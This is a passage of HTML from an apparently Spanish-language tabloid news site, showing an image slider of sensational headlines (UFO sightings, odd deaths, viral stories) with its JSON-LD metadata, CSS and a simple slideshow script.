			<a href="/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg" alt="Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg" alt="Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-que-vivio-10-dias-con-extrater/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp" alt="El hombre que vivió 10 días con extraterrestres en su nave (Video)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hombre que vivió 10 días con extraterrestres en su nave (Video)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg" alt="Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg" alt="Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg" alt="El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg" alt=""Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg" alt="El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg" alt="Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg" alt="Científico muere en agonía tras fallar un experimento con zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Científico muere en agonía tras fallar un experimento con zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg" alt=""Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg" alt="Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nube-extrana-en-la-ciudad-de-mexico-podr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg" alt="¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt=""Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg" alt="Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/instructor-de-paracaidismo-se-desploma-hasta-la-muerte-tras-quedar-atrapado-en-el-avion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435074.ece/ALTERNATES/s1200e/0_Screenshot-2025-10-07-at-012832.jpg" alt="Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/misterioso-craneo-hallado-en-una-playa-antartica-podria-reescribir-la-historia-de-la-exploracion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1451182.ece/ALTERNATES/s1200e/0_GettyImages-1182665151.jpg" alt="Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ovni-abriendo-portal-dimensional-es-capt/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/Ovni-abriendo-portal-dimensional-es-captado-en-video-.webp.webp" alt="Ovni Abriendo Portal Dimensional Es Captado En Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ovni Abriendo Portal Dimensional Es Captado En Video</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Que es el video Daisy destroyer gore","contentUrl":"https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg","url":"/daisy-destroyer-gore/"},{"@type":"ImageObject","name":"Los fans de Disney acaban de descubrir secretos del parque que estaban \"ocultos a simple vista\"","contentUrl":"https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg","url":"/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/"},{"@type":"ImageObject","name":"Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India","contentUrl":"","url":"/al-menos-16-victimas-y-varios-desapareci/"},{"@type":"ImageObject","name":"Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg","url":"/aparecen-enormes-grietas-la-tierra-se-ab/"},{"@type":"ImageObject","name":"Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp","url":"/extraterrestres-secuestraron-a-un-hombre/"},{"@type":"ImageObject","name":"Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos","contentUrl":"https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg","url":"/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/"},{"@type":"ImageObject","name":"Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es","contentUrl":"https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg","url":"/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/"},{"@type":"ImageObject","name":"Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal","contentUrl":"https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg","url":"/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/"},{"@type":"ImageObject","name":"El misterioso caso de la desaparición de un pueblo entero en Brasil","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp","url":"/el-misterioso-caso-de-la-desaparicion-de/"},{"@type":"ImageObject","name":"Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación","contentUrl":"https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg","url":"/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/"},{"@type":"ImageObject","name":"''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","contentUrl":"https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg","url":"/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/"},{"@type":"ImageObject","name":"Horrible muerte de un político tras ser atacado por una manada de monos en su casa","contentUrl":"https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg","url":"/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/"},{"@type":"ImageObject","name":"Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro","contentUrl":"https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg","url":"/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/"},{"@type":"ImageObject","name":"El hombre que vivió 10 días con extraterrestres en su nave (Video)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp","url":"/el-hombre-que-vivio-10-dias-con-extrater/"},{"@type":"ImageObject","name":"Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes","contentUrl":"https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg","url":"/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/"},{"@type":"ImageObject","name":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","contentUrl":"https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg","url":"/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/"},{"@type":"ImageObject","name":"Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez","contentUrl":"https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg","url":"/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/"},{"@type":"ImageObject","name":"El Papa León \"en estado de shock\" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro","contentUrl":"https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg","url":"/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/"},{"@type":"ImageObject","name":"\"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido\"","contentUrl":"https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg","url":"/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/"},{"@type":"ImageObject","name":"El espectáculo \"mágico\" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas","contentUrl":"https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg","url":"/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/"},{"@type":"ImageObject","name":"Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca","contentUrl":"https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg","url":"/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/"},{"@type":"ImageObject","name":"Científico muere en agonía tras fallar un experimento con zanahorias","contentUrl":"https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg","url":"/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/"},{"@type":"ImageObject","name":"\"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé\"","contentUrl":"https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg","url":"/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/"},{"@type":"ImageObject","name":"Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club","contentUrl":"https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg","url":"/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/"},{"@type":"ImageObject","name":"¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg","url":"/nube-extrana-en-la-ciudad-de-mexico-podr/"},{"@type":"ImageObject","name":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","contentUrl":"https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg","url":"/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/"},{"@type":"ImageObject","name":"Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído","contentUrl":"https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg","url":"/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/"},{"@type":"ImageObject","name":"\"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas\"","contentUrl":"https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg","url":"/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/"},{"@type":"ImageObject","name":"Adolescente acusado de envenenar la sopa de su tío porque \"no soportaba sus ronquidos\"","contentUrl":"https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg","url":"/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/"},{"@type":"ImageObject","name":"Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''","contentUrl":"https://i2-prod.themirror.com/article1435074.ece/ALTERNATES/s1200e/0_Screenshot-2025-10-07-at-012832.jpg","url":"/instructor-de-paracaidismo-se-desploma-hasta-la-muerte-tras-quedar-atrapado-en-el-avion/"},{"@type":"ImageObject","name":"Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración","contentUrl":"https://i2-prod.themirror.com/article1451182.ece/ALTERNATES/s1200e/0_GettyImages-1182665151.jpg","url":"/misterioso-craneo-hallado-en-una-playa-antartica-podria-reescribir-la-historia-de-la-exploracion/"},{"@type":"ImageObject","name":"Ovni Abriendo Portal Dimensional Es Captado En Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/Ovni-abriendo-portal-dimensional-es-captado-en-video-.webp.webp","url":"/ovni-abriendo-portal-dimensional-es-capt/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">
											<img src="https://i2-prod.themirror.com/article1441044.ece/ALTERNATES/s1200f/1_Why-Didnt-I-Study-For-This-Test.jpg" alt="Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/" itemprop="headline">Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase</a></h2>

                <p><small>

